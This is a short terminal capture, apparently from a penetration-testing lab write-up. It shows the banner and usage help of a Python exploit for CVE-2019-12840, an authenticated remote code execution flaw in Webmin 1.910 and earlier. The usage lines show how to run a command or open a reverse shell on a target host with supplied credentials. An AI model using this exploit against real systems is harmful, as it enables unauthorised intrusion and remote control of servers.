 └─$ python CVE-2019-12840.py
  _______      ________    ___   ___  __  ___        __ ___   ___  _  _    ___
 / ____\ \    / /  ____|  |__ \ / _ \/_ |/ _ \      /_ |__ \ / _ \| || |  / _ \
| |     \ \  / /| |__ ______ ) | | | | || | (_) |______| |  ) | (_) | || |_| | | |
| |      \ \/ / |  __|______/ /| | | | || |\__, |______| | / / > _ <|__   _| | | |
| |____   \  /  | |____    / /_| |_| || |  / /       | |/ /_| (_) |  | | | |_| |
 \_____|   \/   |______|  |____|\___/ |_| /_/        |_|____|\___/   |_|  \___/
by KrE80r
Webmin <= 1.910 RCE (Authorization Required)
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -c "id"
usage: python CVE-2019-12840.py -u https://10.10.10.10 -U matt -P Secret123 -lhost <LOCAL_IP>
-lport 443
usage: CVE-2019-12840.py [-h] -U USERNAME -P PASSWORD -u URL [-p PORT]
[-lport LPORT] (-c CMD | -lhost LHOST)
CVE-2019-12840.py: error: argument -U is required